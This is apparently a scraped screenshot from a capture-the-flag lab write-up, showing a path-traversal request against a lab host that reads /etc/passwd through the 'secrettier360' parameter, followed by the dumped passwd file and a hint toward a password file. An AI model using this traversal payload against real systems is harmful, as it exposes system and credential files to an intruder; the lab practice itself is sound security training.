 10.10.10.148/image.php?secrettier360=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box TryHackMe
HacknPentest
finaly you got the right parameter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run
/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:
/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux
daemon,,,:/var/lib/usbmux:/bin/false victor:x:1000:1000:victor,,,:/home/victor:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false saket:x:1001:1001:find password.txt file in my directory:/home/saket: sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin